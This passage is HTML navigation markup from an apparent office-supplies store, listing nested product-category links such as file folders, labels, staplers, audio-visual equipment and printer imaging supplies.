<li class="category-6157634"><a href="/List/File-Storage-Cabinets/File-Cabinets" title="File Cabinets">File Cabinets</a></li>
<li class="category-6157755"><a href="/List/File-Storage-Cabinets/Locker-Accessories" title="Locker Accessories">Locker Accessories</a></li>
<li class="category-6157756"><a href="/List/File-Storage-Cabinets/Lockers" title="Lockers">Lockers</a></li>
<li class="category-6157768"><a href="/List/File-Storage-Cabinets/Map-Hangers" title="Map Hangers">Map Hangers</a></li>
<li class="category-6157887"><a href="/List/File-Storage-Cabinets/Roll-File-Organizers" title="Roll File Organizers">Roll File Organizers</a></li>
<li class="category-6157920"><a href="/List/File-Storage-Cabinets/Sheet-File-RacksClamps" title="Sheet File Racks/Clamps">Sheet File Racks/Clamps</a></li>
<li class="category-6157960"><a href="/List/File-Storage-Cabinets/Storage-Buildings" title="Storage Buildings">Storage Buildings</a></li>
<li class="category-6157961"><a href="/List/File-Storage-Cabinets/Storage-Cabinet-Accessories" title="Storage Cabinet Accessories">Storage Cabinet Accessories</a></li>
<li class="category-6157335"><a href="/List/File-Storage-Cabinets/Storage-Cabinets" title="Storage Cabinets">Storage Cabinets</a></li>
</ul>
</li>
<li class="category-6157508"><a href="/List/Office-Supplies/File-Folders-Portable-Storage-Box-Files" title="File Folders, Portable & Storage Box Files">File Folders, Portable & Storage Box Files</a>
<ul>
<li class="category-6157352"><a href="/List/File-Folders-Portable-Storage-Box-Files/Classification-Folders" title="Classification Folders">Classification Folders</a></li>
<li class="category-6157576"><a href="/List/File-Folders-Portable-Storage-Box-Files/Desktop-File-Folder-Sorters" title="Desktop File Folder Sorters">Desktop File Folder Sorters</a></li>
<li class="category-6157617"><a href="/List/File-Folders-Portable-Storage-Box-Files/Expandable-File-Folders" title="Expandable File Folders">Expandable File Folders</a></li>
<li class="category-6157630"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Box-Accessories" title="File Box Accessories">File Box Accessories</a></li>
<li class="category-6157631"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Boxes" title="File Boxes">File Boxes</a></li>
<li class="category-6157351"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Fasteners" title="File Fasteners">File Fasteners</a></li>
<li class="category-6157635"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Folder-Strips" title="File Folder Strips">File Folder Strips</a></li>
<li class="category-6157636"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Folders" title="File Folders">File Folders</a></li>
<li class="category-6157637"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Guides" title="File Guides">File Guides</a></li>
<li class="category-6157638"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-InsertsTabs" title="File Inserts/Tabs">File Inserts/Tabs</a></li>
<li class="category-6157639"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-JacketsSleevesWallets" title="File Jackets/Sleeves/Wallets">File Jackets/Sleeves/Wallets</a></li>
<li class="category-6157691"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Folder-Racks" title="Hanging File Folder Racks">Hanging File Folder Racks</a></li>
<li class="category-6157692"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Folders" title="Hanging File Folders">Hanging File Folders</a></li>
<li class="category-6157693"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Frames" title="Hanging File Frames">Hanging File Frames</a></li>
<li class="category-6157694"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Systems" title="Hanging File Systems">Hanging File Systems</a></li>
<li class="category-6157712"><a href="/List/File-Folders-Portable-Storage-Box-Files/Indexed-Sorters" title="Indexed Sorters">Indexed Sorters</a></li>
</ul>
</li>
<li class="category-6157375"><a href="/List/Office-Supplies/Forms-Recordkeeping-Reference-Materials" title="Forms, Recordkeeping & Reference Materials">Forms, Recordkeeping & Reference Materials</a>
<ul>
<li class="category-6157330"><a href="/List/Forms-Recordkeeping-Reference-Materials/AddressTelephone-Books" title="Address/Telephone Books">Address/Telephone Books</a></li>
<li class="category-6157346"><a href="/List/Forms-Recordkeeping-Reference-Materials/Awards-Certificates" title="Awards & Certificates">Awards & Certificates</a></li>
<li class="category-6157518"><a href="/List/Forms-Recordkeeping-Reference-Materials/Clipboards" title="Clipboards">Clipboards</a></li>
<li class="category-6157611"><a href="/List/Forms-Recordkeeping-Reference-Materials/Electronic-Reference" title="Electronic Reference">Electronic Reference</a></li>
<li class="category-6157343"><a href="/List/Forms-Recordkeeping-Reference-Materials/Forms" title="Forms">Forms</a></li>
<li class="category-6157677"><a href="/List/Forms-Recordkeeping-Reference-Materials/Globes" title="Globes">Globes</a></li>
<li class="category-6157344"><a href="/List/Forms-Recordkeeping-Reference-Materials/Ledger-Sheets" title="Ledger Sheets">Ledger Sheets</a></li>
<li class="category-6157332"><a href="/List/Forms-Recordkeeping-Reference-Materials/LedgersJournals" title="Ledgers/Journals">Ledgers/Journals</a></li>
<li class="category-6157769"><a href="/List/Forms-Recordkeeping-Reference-Materials/Maps" title="Maps">Maps</a></li>
<li class="category-6157875"><a href="/List/Forms-Recordkeeping-Reference-Materials/Reference-Books" title="Reference Books">Reference Books</a></li>
<li class="category-6157996"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clock-Accessories" title="Time Clock Accessories">Time Clock Accessories</a></li>
<li class="category-6157997"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clock-Cards" title="Time Clock Cards">Time Clock Cards</a></li>
<li class="category-6157998"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clocks" title="Time Clocks">Time Clocks</a></li>
</ul>
</li>
<li class="category-6157467"><a href="/List/Office-Supplies/General-Office-Accessories" title="General Office Accessories">General Office Accessories</a>
<ul>
<li class="category-6157593"><a href="/List/General-Office-Accessories/Drafting-Kits" title="Drafting Kits">Drafting Kits</a></li>
<li class="category-6157600"><a href="/List/General-Office-Accessories/Dustcovers" title="Dustcovers">Dustcovers</a></li>
<li class="category-6157645"><a href="/List/General-Office-Accessories/Fingertip-Pads" title="Fingertip Pads">Fingertip Pads</a></li>
<li class="category-6157654"><a href="/List/General-Office-Accessories/Flags" title="Flags">Flags</a></li>
<li class="category-6158117"><a href="/List/General-Office-Accessories/Interoffice-Mailboxes" title="Interoffice Mailboxes">Interoffice Mailboxes</a></li>
<li class="category-6157746"><a href="/List/General-Office-Accessories/Letter-Openers" title="Letter Openers">Letter Openers</a></li>
<li class="category-6157764"><a href="/List/General-Office-Accessories/Magnifiers" title="Magnifiers">Magnifiers</a></li>
<li class="category-6157787"><a href="/List/General-Office-Accessories/Moisteners" title="Moisteners">Moisteners</a></li>
<li class="category-6157968"><a href="/List/General-Office-Accessories/Suggestion-Boxes" title="Suggestion Boxes">Suggestion Boxes</a></li>
<li class="category-6157468"><a href="/List/General-Office-Accessories/Call-Bells" title="Call Bells">Call Bells</a></li>
<li class="category-6157365"><a href="/List/General-Office-Accessories/Loose-Leaf-Book-Rings" title="Loose-Leaf Book Rings">Loose-Leaf Book Rings</a></li>
</ul>
</li>
<li class="category-6157413"><a href="/List/Office-Supplies/Identification-Badges" title="Identification Badges">Identification Badges</a>
<ul>
<li class="category-6157414"><a href="/List/Identification-Badges/Badge-Reels" title="Badge Reels">Badge Reels</a></li>
<li class="category-6157740"><a href="/List/Identification-Badges/Lanyards" title="Lanyards">Lanyards</a></li>
<li class="category-6157799"><a href="/List/Identification-Badges/Name-Badge-Holders" title="Name Badge Holders">Name Badge Holders</a></li>
<li class="category-6157800"><a href="/List/Identification-Badges/Name-Badge-Kits" title="Name Badge Kits">Name Badge Kits</a></li>
<li class="category-6158050"><a href="/List/Identification-Badges/Wristbands" title="Wristbands">Wristbands</a></li>
</ul>
</li>
<li class="category-6157731"><a href="/List/Office-Supplies/Labels-Stickers" title="Labels & Stickers">Labels & Stickers</a>
<ul>
<li class="category-6157732"><a href="/List/Labels-Stickers/Label-Applicators" title="Label Applicators">Label Applicators</a></li>
<li class="category-6157361"><a href="/List/Labels-Stickers/Label-Holders" title="Label Holders">Label Holders</a></li>
<li class="category-6157735"><a href="/List/Labels-Stickers/Label-Removers" title="Label Removers">Label Removers</a></li>
<li class="category-6157354"><a href="/List/Labels-Stickers/Labels" title="Labels">Labels</a></li>
<li class="category-6157762"><a href="/List/Labels-Stickers/Magnetic-Card-Holders" title="Magnetic Card Holders">Magnetic Card Holders</a></li>
<li class="category-6157958"><a href="/List/Labels-Stickers/Stickers" title="Stickers">Stickers</a></li>
</ul>
</li>
<li class="category-6157439"><a href="/List/Office-Supplies/PresentationDisplay-Scheduling-Boards" title="Presentation/Display & Scheduling Boards">Presentation/Display & Scheduling Boards</a>
<ul>
<li class="category-6157440"><a href="/List/PresentationDisplay-Scheduling-Boards/Board-Mounting-Hardware" title="Board Mounting Hardware">Board Mounting Hardware</a></li>
<li class="category-6157441"><a href="/List/PresentationDisplay-Scheduling-Boards/Boards" title="Boards">Boards</a></li>
<li class="category-6157456"><a href="/List/PresentationDisplay-Scheduling-Boards/Bulletin-Board-Rails" title="Bulletin Board Rails">Bulletin Board Rails</a></li>
<li class="category-6157608"><a href="/List/PresentationDisplay-Scheduling-Boards/Easels" title="Easels">Easels</a></li>
<li class="category-6157763"><a href="/List/PresentationDisplay-Scheduling-Boards/Magnetic-TapeStrips" title="Magnetic Tape/Strips">Magnetic Tape/Strips</a></li>
<li class="category-6158104"><a href="/List/PresentationDisplay-Scheduling-Boards/Letters-Numbers-Symbols" title="Letters, Numbers & Symbols">Letters, Numbers & Symbols</a></li>
</ul>
</li>
<li class="category-6157519"><a href="/List/Office-Supplies/Room-Accessories" title="Room Accessories">Room Accessories</a>
<ul>
<li class="category-6157520"><a href="/List/Room-Accessories/Clocks" title="Clocks">Clocks</a></li>
<li class="category-6157665"><a href="/List/Room-Accessories/Frames" title="Frames">Frames</a></li>
<li class="category-6157340"><a href="/List/Room-Accessories/Lamps" title="Lamps">Lamps</a></li>
<li class="category-6157801"><a href="/List/Room-Accessories/Nameplates" title="Nameplates">Nameplates</a></li>
<li class="category-6157842"><a href="/List/Room-Accessories/Planter-Pots" title="Planter (Pots)">Planter (Pots)</a></li>
<li class="category-6157843"><a href="/List/Room-Accessories/Planters-Pots" title="Planters (Pots)">Planters (Pots)</a></li>
<li class="category-6157844"><a href="/List/Room-Accessories/Plants" title="Plants">Plants</a></li>
<li class="category-6157854"><a href="/List/Room-Accessories/Posters" title="Posters">Posters</a></li>
<li class="category-6157931"><a href="/List/Room-Accessories/Signs-Sign-Holders" title="Signs & Sign Holders">Signs & Sign Holders</a></li>
</ul>
</li>
<li class="category-6157643"><a href="/List/Office-Supplies/Shipping-Mailroom" title="Shipping & Mailroom">Shipping & Mailroom</a>
<ul>
<li class="category-6157644"><a href="/List/Shipping-Mailroom/Film-Dispensers" title="Film Dispensers">Film Dispensers</a></li>
<li class="category-6157660"><a href="/List/Shipping-Mailroom/Folding-Machines" title="Folding Machines">Folding Machines</a></li>
<li class="category-6157765"><a href="/List/Shipping-Mailroom/Mail-Bag-Accessories" title="Mail Bag Accessories">Mail Bag Accessories</a></li>
<li class="category-6157355"><a href="/List/Shipping-Mailroom/Packing-Tape" title="Packing Tape">Packing Tape</a></li>
<li class="category-6157817"><a href="/List/Shipping-Mailroom/Paper-Joggers" title="Paper Joggers">Paper Joggers</a></li>
<li class="category-6157892"><a href="/List/Shipping-Mailroom/Rubber-Roller-Cleaners" title="Rubber Roller Cleaners">Rubber Roller Cleaners</a></li>
<li class="category-6157905"><a href="/List/Shipping-Mailroom/Scales" title="Scales">Scales</a></li>
<li class="category-6157965"><a href="/List/Shipping-Mailroom/StringsTwines" title="Strings/Twines">Strings/Twines</a></li>
</ul>
</li>
<li class="category-6157612"><a href="/List/Office-Supplies/Stamps-Stamp-Supplies" title="Stamps & Stamp Supplies">Stamps & Stamp Supplies</a>
<ul>
<li class="category-6157613"><a href="/List/Stamps-Stamp-Supplies/Embossers" title="Embossers">Embossers</a></li>
<li class="category-6157713"><a href="/List/Stamps-Stamp-Supplies/Ink-Bottles" title="Ink Bottles">Ink Bottles</a></li>
<li class="category-6157859"><a href="/List/Stamps-Stamp-Supplies/Pricemarkers" title="Pricemarkers">Pricemarkers</a></li>
<li class="category-6157949"><a href="/List/Stamps-Stamp-Supplies/Stamp-Pads" title="Stamp Pads">Stamp Pads</a></li>
<li class="category-6157950"><a href="/List/Stamps-Stamp-Supplies/Stamps" title="Stamps">Stamps</a></li>
</ul>
</li>
<li class="category-6157868"><a href="/List/Office-Supplies/Staplers-Punches" title="Staplers & Punches">Staplers & Punches</a>
<ul>
<li class="category-6157869"><a href="/List/Staplers-Punches/Punch-Accessories" title="Punch Accessories">Punch Accessories</a></li>
<li class="category-6157371"><a href="/List/Staplers-Punches/Punches" title="Punches">Punches</a></li>
<li class="category-6157359"><a href="/List/Staplers-Punches/Staple-Removers" title="Staple Removers">Staple Removers</a></li>
<li class="category-6157367"><a href="/List/Staplers-Punches/Staplers" title="Staplers">Staplers</a></li>
<li class="category-6157370"><a href="/List/Staplers-Punches/Staples" title="Staples">Staples</a></li>
</ul>
</li>
<li class="category-6157980"><a href="/List/Office-Supplies/Tags-Tickets" title="Tags & Tickets">Tags & Tickets</a>
<ul>
<li class="category-6157981"><a href="/List/Tags-Tickets/Tags" title="Tags">Tags</a></li>
<li class="category-6157994"><a href="/List/Tags-Tickets/Tickets" title="Tickets">Tickets</a></li>
</ul>
</li>
<li class="category-6157376"><a href="/List/Office-Supplies/Tape-Adhesives-Fasteners" title="Tape, Adhesives & Fasteners">Tape, Adhesives & Fasteners</a>
<ul>
<li class="category-6157377"><a href="/List/Tape-Adhesives-Fasteners/Adhesive-Film" title="Adhesive Film">Adhesive Film</a></li>
<li class="category-6157378"><a href="/List/Tape-Adhesives-Fasteners/Adhesive-Putty" title="Adhesive Putty">Adhesive Putty</a></li>
<li class="category-6157379"><a href="/List/Tape-Adhesives-Fasteners/AdhesivesGlues" title="Adhesives/Glues">Adhesives/Glues</a></li>
<li class="category-6157363"><a href="/List/Tape-Adhesives-Fasteners/ClipsClamps" title="Clips/Clamps">Clips/Clamps</a></li>
<li class="category-6157701"><a href="/List/Tape-Adhesives-Fasteners/Hook-Loop-Fasteners" title="Hook & Loop Fasteners">Hook & Loop Fasteners</a></li>
<li class="category-6157734"><a href="/List/Tape-Adhesives-Fasteners/Label-Protectors" title="Label Protectors">Label Protectors</a></li>
<li class="category-6157794"><a href="/List/Tape-Adhesives-Fasteners/Mounting-Tape" title="Mounting Tape">Mounting Tape</a></li>
<li class="category-6157841"><a href="/List/Tape-Adhesives-Fasteners/Pins" title="Pins">Pins</a></li>
<li class="category-6157870"><a href="/List/Tape-Adhesives-Fasteners/Push-Pins" title="Push Pins">Push Pins</a></li>
<li class="category-6157364"><a href="/List/Tape-Adhesives-Fasteners/Rubber-Bands" title="Rubber Bands">Rubber Bands</a></li>
<li class="category-6157977"><a href="/List/Tape-Adhesives-Fasteners/Tag-Attacher-Gun-Needles" title="Tag Attacher Gun Needles">Tag Attacher Gun Needles</a></li>
<li class="category-6157978"><a href="/List/Tape-Adhesives-Fasteners/Tag-Attacher-GunsKits" title="Tag Attacher Guns/Kits">Tag Attacher Guns/Kits</a></li>
<li class="category-6157979"><a href="/List/Tape-Adhesives-Fasteners/Tag-Fasteners" title="Tag Fasteners">Tag Fasteners</a></li>
<li class="category-6157984"><a href="/List/Tape-Adhesives-Fasteners/Tape-Dispensers" title="Tape Dispensers">Tape Dispensers</a></li>
<li class="category-6157986"><a href="/List/Tape-Adhesives-Fasteners/Tapes" title="Tapes">Tapes</a></li>
</ul>
</li>
<li class="category-6157437"><a href="/List/Office-Supplies/Writing-Correction-Supplies" title="Writing & Correction Supplies">Writing & Correction Supplies</a>
<ul>
<li class="category-6157828"><a href="/List/Writing-Correction-Supplies/Pencil-Sharpener-Cutters" title="Pencil Sharpener Cutters">Pencil Sharpener Cutters</a></li>
<li class="category-6157829"><a href="/List/Writing-Correction-Supplies/Pencils" title="Pencils">Pencils</a></li>
<li class="category-6157867"><a href="/List/Writing-Correction-Supplies/Protractors" title="Protractors">Protractors</a></li>
<li class="category-6157504"><a href="/List/Writing-Correction-Supplies/Chalk-Holders" title="Chalk Holders">Chalk Holders</a></li>
<li class="category-6157505"><a href="/List/Writing-Correction-Supplies/Chalks" title="Chalks">Chalks</a></li>
<li class="category-6157532"><a href="/List/Writing-Correction-Supplies/Compasses" title="Compasses">Compasses</a></li>
<li class="category-6157545"><a href="/List/Writing-Correction-Supplies/Correction-Fluids" title="Correction Fluids">Correction Fluids</a></li>
<li class="category-6157546"><a href="/List/Writing-Correction-Supplies/Correction-Tapes" title="Correction Tapes">Correction Tapes</a></li>
<li class="category-6157616"><a href="/List/Writing-Correction-Supplies/Erasers" title="Erasers">Erasers</a></li>
<li class="category-6157823"><a href="/List/Writing-Correction-Supplies/Pen-Refills" title="Pen Refills">Pen Refills</a></li>
<li class="category-6157824"><a href="/List/Writing-Correction-Supplies/Pen-Sets" title="Pen Sets">Pen Sets</a></li>
<li class="category-6157826"><a href="/List/Writing-Correction-Supplies/Pencil-GripsGrippers" title="Pencil Grips/Grippers">Pencil Grips/Grippers</a></li>
<li class="category-6157827"><a href="/List/Writing-Correction-Supplies/Pencil-Leads" title="Pencil Leads">Pencil Leads</a></li>
<li class="category-6157438"><a href="/List/Writing-Correction-Supplies/Board-Erasers" title="Board Erasers">Board Erasers</a></li>
<li class="category-6157356"><a href="/List/Writing-Correction-Supplies/Highlighters" title="Highlighters">Highlighters</a></li>
<li class="category-6157349"><a href="/List/Writing-Correction-Supplies/Markers" title="Markers">Markers</a></li>
<li class="category-6157369"><a href="/List/Writing-Correction-Supplies/Pencil-Crayon-Sharpeners" title="Pencil & Crayon Sharpeners">Pencil & Crayon Sharpeners</a></li>
<li class="category-6157357"><a href="/List/Writing-Correction-Supplies/Pens" title="Pens">Pens</a></li>
</ul>
</li>
<li class="category-6157366"><a href="/List/Office-Supplies/Index-Dividers" title="Index Dividers">Index Dividers</a></li>
<li class="category-6157485"><a href="/List/Office-Supplies/Carts-Stands" title="Carts & Stands">Carts & Stands</a>
<ul>
<li class="category-6157486"><a href="/List/Carts-Stands/Carts" title="Carts">Carts</a></li>
<li class="category-6157951"><a href="/List/Carts-Stands/Stands" title="Stands">Stands</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6158054"><a href="/List/Technology" title="Technology">Technology</a>
<ul>
<li class="category-6157390"><a href="/List/Technology/Audio-Visual-Equipment-Accessories" title="Audio Visual Equipment & Accessories">Audio Visual Equipment & Accessories</a>
<ul>
<li class="category-6157391"><a href="/List/Audio-Visual-Equipment-Accessories/Amplifiers" title="Amplifiers">Amplifiers</a></li>
<li class="category-6158102"><a href="/List/Audio-Visual-Equipment-Accessories/Listening-Centers" title="Listening Centers">Listening Centers</a></li>
<li class="category-6157780"><a href="/List/Audio-Visual-Equipment-Accessories/Microphones" title="Microphones">Microphones</a></li>
<li class="category-6157338"><a href="/List/Audio-Visual-Equipment-Accessories/Multimedia-Projectors" title="Multimedia Projectors">Multimedia Projectors</a></li>
<li class="category-6157808"><a href="/List/Audio-Visual-Equipment-Accessories/Overhead-Projectors" title="Overhead Projectors">Overhead Projectors</a></li>
<li class="category-6157809"><a href="/List/Audio-Visual-Equipment-Accessories/PA-Systems" title="PA Systems">PA Systems</a></li>
<li class="category-6157849"><a href="/List/Audio-Visual-Equipment-Accessories/Pointers" title="Pointers">Pointers</a></li>
<li class="category-6157858"><a href="/List/Audio-Visual-Equipment-Accessories/Presenters" title="Presenters">Presenters</a></li>
<li class="category-6157865"><a href="/List/Audio-Visual-Equipment-Accessories/Projection-Screens" title="Projection Screens">Projection Screens</a></li>
<li class="category-6157866"><a href="/List/Audio-Visual-Equipment-Accessories/Projector-Accessories" title="Projector Accessories">Projector Accessories</a></li>
<li class="category-6158021"><a href="/List/Audio-Visual-Equipment-Accessories/Transparency-Films" title="Transparency Films">Transparency Films</a></li>
<li class="category-6158099"><a href="/List/Audio-Visual-Equipment-Accessories/AV-Mounts-Arms-Hardware" title="AV Mounts, Arms & Hardware">AV Mounts, Arms & Hardware</a></li>
</ul>
</li>
<li class="category-6157411"><a href="/List/Technology/Backup-Systems-Disks" title="Backup Systems & Disks">Backup Systems & Disks</a>
<ul>
<li class="category-6157412"><a href="/List/Backup-Systems-Disks/Backup-Systems" title="Backup Systems">Backup Systems</a></li>
</ul>
</li>
<li class="category-6157373"><a href="/List/Technology/Batteries-Electrical-Supplies" title="Batteries & Electrical Supplies">Batteries & Electrical Supplies</a>
<ul>
<li class="category-6157374"><a href="/List/Batteries-Electrical-Supplies/AdaptersChargers" title="Adapters/Chargers">Adapters/Chargers</a></li>
<li class="category-6157421"><a href="/List/Batteries-Electrical-Supplies/Batteries" title="Batteries">Batteries</a></li>
<li class="category-6157422"><a href="/List/Batteries-Electrical-Supplies/Battery-Chargers" title="Battery Chargers">Battery Chargers</a></li>
<li class="category-6157618"><a href="/List/Batteries-Electrical-Supplies/Extension-Cords" title="Extension Cords">Extension Cords</a></li>
<li class="category-6157656"><a href="/List/Batteries-Electrical-Supplies/Flashlights" title="Flashlights">Flashlights</a></li>
<li class="category-6157748"><a href="/List/Batteries-Electrical-Supplies/Light-Bulbs" title="Light Bulbs">Light Bulbs</a></li>
<li class="category-6157856"><a href="/List/Batteries-Electrical-Supplies/Power-Strips" title="Power Strips">Power Strips</a></li>
<li class="category-6157970"><a href="/List/Batteries-Electrical-Supplies/Surge-Protectors" title="Surge Protectors">Surge Protectors</a></li>
</ul>
</li>
<li class="category-6157465"><a href="/List/Technology/Calculators" title="Calculators">Calculators</a></li>
<li class="category-6157466"><a href="/List/Technology/Calculators" title="Calculators">Calculators</a></li>
<li class="category-6157469"><a href="/List/Technology/Cameras-Camcorders-Accessories" title="Cameras, Camcorders & Accessories">Cameras, Camcorders & Accessories</a>
<ul>
<li class="category-6157470"><a href="/List/Cameras-Camcorders-Accessories/Camera-Accessories" title="Camera Accessories">Camera Accessories</a></li>
<li class="category-6157471"><a href="/List/Cameras-Camcorders-Accessories/Cameras" title="Cameras">Cameras</a></li>
</ul>
</li>
<li class="category-6157533"><a href="/List/Technology/Computer-Cleaners" title="Computer Cleaners">Computer Cleaners</a>
<ul>
<li class="category-6157534"><a href="/List/Computer-Cleaners/Compressed-Air-Dusters" title="Compressed Air Dusters">Compressed Air Dusters</a></li>
</ul>
</li>
<li class="category-6157551"><a href="/List/Technology/Computer-Hardware-Accessories" title="Computer Hardware & Accessories">Computer Hardware & Accessories</a>
<ul>
<li class="category-6157550"><a href="/List/Computer-Hardware-Accessories/CPU-Holders" title="CPU Holders">CPU Holders</a></li>
<li class="category-6157585"><a href="/List/Computer-Hardware-Accessories/Docking-Stations" title="Docking Stations">Docking Stations</a></li>
<li class="category-6157704"><a href="/List/Computer-Hardware-Accessories/Hubs" title="Hubs">Hubs</a></li>
<li class="category-6157788"><a href="/List/Computer-Hardware-Accessories/Monitor-Filters" title="Monitor Filters">Monitor Filters</a></li>
<li class="category-6157789"><a href="/List/Computer-Hardware-Accessories/Monitors" title="Monitors">Monitors</a></li>
<li class="category-6157860"><a href="/List/Computer-Hardware-Accessories/Print-ServersNetwork-Cards" title="Print Servers/Network Cards">Print Servers/Network Cards</a></li>
<li class="category-6157906"><a href="/List/Computer-Hardware-Accessories/Scanners" title="Scanners">Scanners</a></li>
<li class="category-6158046"><a href="/List/Computer-Hardware-Accessories/Web-CamerasWebcams" title="Web Cameras/Webcams">Web Cameras/Webcams</a></li>
</ul>
</li>
<li class="category-6157724"><a href="/List/Technology/Computer-Keyboards-Mice" title="Computer Keyboards & Mice">Computer Keyboards & Mice</a>
<ul>
<li class="category-6157725"><a href="/List/Computer-Keyboards-Mice/Keyboard-Mouse-Combinations" title="Keyboard & Mouse Combinations">Keyboard & Mouse Combinations</a></li>
<li class="category-6157727"><a href="/List/Computer-Keyboards-Mice/Keyboards" title="Keyboards">Keyboards</a></li>
<li class="category-6157779"><a href="/List/Computer-Keyboards-Mice/Mice" title="Mice">Mice</a></li>
</ul>
</li>
<li class="category-6157937"><a href="/List/Technology/Computer-Software" title="Computer Software">Computer Software</a>
<ul>
<li class="category-6157938"><a href="/List/Computer-Software/Software" title="Software">Software</a></li>
</ul>
</li>
<li class="category-6157480"><a href="/List/Technology/Data-Storage-Media-Supplies" title="Data Storage Media & Supplies">Data Storage Media & Supplies</a>
<ul>
<li class="category-6157481"><a href="/List/Data-Storage-Media-Supplies/Card-Readers" title="Card Readers">Card Readers</a></li>
<li class="category-6157495"><a href="/List/Data-Storage-Media-Supplies/Cassettes" title="Cassettes">Cassettes</a></li>
<li class="category-6158116"><a href="/List/Data-Storage-Media-Supplies/CDDVD-Duplication-Systems" title="CD/DVD Duplication Systems">CD/DVD Duplication Systems</a></li>
<li class="category-6157499"><a href="/List/Data-Storage-Media-Supplies/CDsDVDs" title="CDs/DVDs">CDs/DVDs</a></li>
<li class="category-6157514"><a href="/List/Data-Storage-Media-Supplies/Cleaning-Cartridges" title="Cleaning Cartridges">Cleaning Cartridges</a></li>
<li class="category-6157535"><a href="/List/Data-Storage-Media-Supplies/Computer-Drives" title="Computer Drives">Computer Drives</a></li>
<li class="category-6157563"><a href="/List/Data-Storage-Media-Supplies/Data-Cartridges-Tapes" title="Data Cartridges Tapes">Data Cartridges Tapes</a></li>
<li class="category-6157720"><a href="/List/Data-Storage-Media-Supplies/Jewel-Cases" title="Jewel Cases">Jewel Cases</a></li>
<li class="category-6157772"><a href="/List/Data-Storage-Media-Supplies/Media-Labeling" title="Media Labeling">Media Labeling</a></li>
<li class="category-6157773"><a href="/List/Data-Storage-Media-Supplies/Media-Sleeves" title="Media Sleeves">Media Sleeves</a></li>
<li class="category-6157774"><a href="/List/Data-Storage-Media-Supplies/Media-TraysRacks" title="Media Trays/Racks">Media Trays/Racks</a></li>
<li class="category-6157775"><a href="/List/Data-Storage-Media-Supplies/Media-WalletsCases" title="Media Wallets/Cases">Media Wallets/Cases</a></li>
<li class="category-6157778"><a href="/List/Data-Storage-Media-Supplies/Memory-Cards" title="Memory Cards">Memory Cards</a></li>
<li class="category-6158028"><a href="/List/Data-Storage-Media-Supplies/USBJump-Drives" title="USB/Jump Drives">USB/Jump Drives</a></li>
</ul>
</li>
<li class="category-6157394"><a href="/List/Technology/Electronics" title="Electronics">Electronics</a>
<ul>
<li class="category-6157395"><a href="/List/Electronics/Antennas" title="Antennas">Antennas</a></li>
<li class="category-6157603"><a href="/List/Electronics/DVD-PlayerRecorders-DVDVHS-Combos" title="DVD Player/Recorders & DVD/VHS Combos">DVD Player/Recorders & DVD/VHS Combos</a></li>
<li class="category-6157696"><a href="/List/Electronics/Headphones" title="Headphones">Headphones</a></li>
<li class="category-6157851"><a href="/List/Electronics/Portable-Media-Players" title="Portable Media Players">Portable Media Players</a></li>
<li class="category-6157872"><a href="/List/Electronics/Radios" title="Radios">Radios</a></li>
<li class="category-6157877"><a href="/List/Electronics/Remote-Controls" title="Remote Controls">Remote Controls</a></li>
<li class="category-6157942"><a href="/List/Electronics/Speakers" title="Speakers">Speakers</a></li>
<li class="category-6157990"><a href="/List/Electronics/Televisions" title="Televisions">Televisions</a></li>
<li class="category-6158024"><a href="/List/Electronics/Two-Way-Radios" title="Two-Way Radios">Two-Way Radios</a></li>
</ul>
</li>
<li class="category-6157423"><a href="/List/Technology/Imaging-Supplies-Parts" title="Imaging Supplies & Parts">Imaging Supplies & Parts</a>
<ul>
<li class="category-6157424"><a href="/List/Imaging-Supplies-Parts/Belts-PrinterFaxCopier" title="Belts (Printer/Fax/Copier)">Belts (Printer/Fax/Copier)</a></li>
<li class="category-6157597"><a href="/List/Imaging-Supplies-Parts/DrumsPhoto-Developers-wToner" title="Drums/Photo Developers w/Toner">Drums/Photo Developers w/Toner</a></li>
<li class="category-6157672"><a href="/List/Imaging-Supplies-Parts/Fuser-Oils" title="Fuser Oils">Fuser Oils</a></li>
<li class="category-6157673"><a href="/List/Imaging-Supplies-Parts/Fusers" title="Fusers">Fusers</a></li>
<li class="category-6157710"><a href="/List/Imaging-Supplies-Parts/Imaging-DrumsPhotoconductors" title="Imaging Drums/Photoconductors">Imaging Drums/Photoconductors</a></li>
<li class="category-6157714"><a href="/List/Imaging-Supplies-Parts/Ink-Rollers" title="Ink Rollers">Ink Rollers</a></li>
<li class="category-6157715"><a href="/List/Imaging-Supplies-Parts/InkCorrection-Ribbons" title="Ink/Correction Ribbons">Ink/Correction Ribbons</a></li>
<li class="category-6157718"><a href="/List/Imaging-Supplies-Parts/Inks-Toners" title="Inks & Toners">Inks & Toners</a></li>
<li class="category-6157767"><a href="/List/Imaging-Supplies-Parts/Maintenance-KitsSupplies" title="Maintenance Kits/Supplies">Maintenance Kits/Supplies</a></li>
<li class="category-6157838"><a href="/List/Imaging-Supplies-Parts/Photo-Developers" title="Photo Developers">Photo Developers</a></li>
<li class="category-6157863"><a href="/List/Imaging-Supplies-Parts/Printheads" title="Printheads">Printheads</a></li>
<li class="category-6157864"><a href="/List/Imaging-Supplies-Parts/Printwheels" title="Printwheels">Printwheels</a></li>
<li class="category-6157952"><a href="/List/Imaging-Supplies-Parts/Staple-Cartridges-for-PrinterFaxCopier" title="Staple Cartridges for Printer/Fax/Copier">Staple Cartridges for Printer/Fax/Copier</a></li>
<li class="category-6157992"><a href="/List/Imaging-Supplies-Parts/Thermal-Transfer-CartridgesFilmsRibbonsRolls" title="Thermal Transfer Cartridges/Films/Ribbons/Rolls">Thermal Transfer Cartridges/Films/Ribbons/Rolls</a></li>
<li class="category-6158019"><a href="/List/Imaging-Supplies-Parts/Transfer-RollsKits" title="Transfer Rolls/Kits">Transfer Rolls/Kits</a></li>
